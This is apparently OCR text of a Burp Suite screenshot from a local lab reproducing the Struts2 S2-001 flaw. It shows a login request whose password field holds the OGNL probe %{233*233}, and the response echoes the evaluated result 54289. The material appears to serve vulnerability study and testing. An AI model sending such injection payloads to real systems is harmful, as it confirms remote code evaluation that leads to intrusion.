 Pretty 原始 \n Actions
1 POST /s2_01_war_exploded/login.action;jsessionid=B5E873E799FABF77FF5713C05C0C1F6E HTTP/1.1
2 Host: localhost:8079
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost:8079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://localhost:8079/s2_01_war_exploded/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=B5E873E799FABF77FF5713C05C0C1F6E
8 Connection: close
9
0 username=aa&password=%25{233*233}
INSPECTOR
? whoami 没有匹配
响应
Pretty 原始 Render \n Actions
<input type="text" name="username" value="aa" id="login_username"/>
27 </td>
28 </tr>
29
30 <tr>
31 <td class="tdLabel">
<label for="login_password" class="label">
password:
</label>
</td>
32 <td
33 >
<input type="text" name="password" value="54289" id="login_password"/>
34 </td>
35 </tr>
36
37 <tr>
38 <td colspan="2">
<div align="right">
<input type="submit" id="login_0" value="Submit"/>
39 </div>
</td>
40 </tr>
41
42 </table>
</form>
43
44
45
46
47 </body>
48 </html>